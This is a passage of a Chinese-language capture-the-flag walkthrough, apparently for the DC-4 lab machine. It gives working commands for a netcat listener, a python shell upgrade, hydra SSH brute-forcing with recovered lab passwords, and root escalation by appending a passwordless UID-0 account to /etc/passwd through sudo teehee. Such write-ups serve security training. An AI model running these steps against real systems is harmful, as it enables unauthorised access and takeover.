

端口监听

nc -lvvp 9999



使用python打开一个标准的shell

python -c ‘import pty;pty.spawn(“/bin/bash”)’



切换到 /home目录下,查看用户目录

在backups文件里面发现历史密码

使用burpsuite将密码导出来



然后使用 hydra 进行ssh爆破

命令:

┌──[pendo@pendo]─[~]

└──╼ $hydra -l jim -P pass.txt ssh://192.168.2.206 -t 6 -f -vV

账户:jim

密码:jibril04



根据得到的用户/密码,登录ssh

命令:

┌─[pendo@pendo]─[~]

└──╼ $ssh jim@192.168.2.206



登录提示邮件,查看 /var/mail 查看邮件内有 charles的密码

用户名:charles

密码:^xHhA&hvim0y



登录charles,并查看charles的权限

信息收集发现可以免密码使用 sudo /usr/bin/teehee



命令: cd /usr/bin ,然后 teehee –help 查看teehee的用法





提权方法,利用teehee加载内容到文件中获取root权限,使用 teehee -a 把一个账号写进 /etc/passwd里,这个用户就会拥有root权限,然后切换到这个用户即可

命令:

charles@dc-4:/usr/bin$ echo "pendo::0:0:::/bin/bash" | sudo teehee -a /etc/passwd



直接拿到 root权限,得到最终的 flag

pendo::0:0:::/bin/bash